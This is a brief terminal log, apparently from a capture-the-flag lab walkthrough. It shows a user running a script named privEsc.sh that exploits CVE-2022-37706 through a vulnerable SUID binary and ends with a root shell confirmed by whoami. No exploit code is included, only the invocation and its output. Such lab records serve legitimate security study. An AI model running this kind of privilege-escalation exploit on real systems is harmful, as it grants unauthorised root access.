 larissa@boardlight:/tmp$ ./privEsc.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
#